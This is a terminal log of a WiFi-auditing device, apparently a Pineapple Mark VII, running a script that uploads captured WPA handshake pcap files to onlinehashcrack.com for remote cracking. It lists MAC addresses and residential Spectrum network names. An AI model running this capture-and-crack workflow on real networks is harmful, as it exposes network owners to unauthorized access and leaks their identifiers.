 root@mk7:~# ./ohc-api.sh
Submitting all current-state, unsubmitted handshakes in /tmp/handshakes to api.onlinehashcrack.com - F
See /root/loot/handshakes/logs for submission logs.
----------------------------
Checking for unsubmitted handshakes...
Unsubmitted handshakes FOUND, uploading to api.onlinehashcrack.com...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1855    0   363  100  1492     94    387  0:00:03  0:00:03 --:--:--   507
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1690    0   368  100  1322    166    597  0:00:02  0:00:02 --:--:--   863
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1766    0   363  100  1403    164    634  0:00:02  0:00:02 --:--:--   870
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1601    0   368  100  1233    168    564  0:00:02  0:00:02 --:--:--   813
Cleaning up...
Output:

===================================== OnlineHashCrack.com - API ====================================
|
[+] Receiving 1C-B0-44-BC-E8-D6_full.pcap with email "s m"
[+] Checking inputs..
[+] ESSID MySpectrumWiFid8-2G: successfully added.
|
====================================================================================================
Submitted 1C-B0-44-BC-E8-D6_full.pcap!

===================================== OnlineHashCrack.com - API ====================================
|
[+] Receiving 1C-B0-44-BC-E8-D6_partial.pcap with email " m"
[+] Checking inputs..
[+] ESSID MySpectrumWiFid8-2G has been already sent!
|
====================================================================================================
Submitted 1C-B0-44-BC-E8-D6_partial.pcap!

===================================== OnlineHashCrack.com - API ====================================
|
[+] Receiving B8-66-85-61-7C-36_full.pcap with email "s m"
[+] Checking inputs..
[+] ESSID MySpectrumWiFi30-2G: successfully added.
|
====================================================================================================
Submitted B8-66-85-61-7C-36_full.pcap!

===================================== OnlineHashCrack.com - API ====================================
|
[+] Receiving B8-66-85-61-7C-36_partial.pcap with email " "
[+] Checking inputs..
[+] ESSID MySpectrumWiFi30-2G has been already sent!
|
====================================================================================================
Submitted B8-66-85-61-7C-36_partial.pcap!
root@mk7:~#